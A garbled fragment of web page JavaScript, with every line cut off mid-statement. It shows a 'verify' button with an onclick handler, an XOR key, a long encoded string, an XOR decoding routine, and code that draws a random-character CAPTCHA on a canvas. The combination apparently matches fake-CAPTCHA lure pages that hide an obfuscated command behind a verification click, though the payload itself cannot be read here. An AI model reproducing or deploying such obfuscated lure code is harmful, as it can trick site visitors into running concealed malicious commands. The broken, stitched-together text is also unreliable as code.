
on id="verify-button" onclick="if (typeof window.captchaValue ==
window.xorKey = '0001'; window.enc
EQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2Vca
function xor(str, key) {let result = ''; for (let i = 0; i <
String.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.
rateCaptcha() {var canvas = document.getElementById('captchaCan
ctx.clearRect(0, 0, canvas.width, canvas.height); window.
'ABCDEFGHJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 
rs.charAt(Math.floor(Math.random() * chars.length));} for (var i = 0
Math.random() * 255 + ',' + Math.random() * 255 + ',' + Math.rand
moveTo(Math.random() * 140, Math.random() * 40); ctx.lineTo(M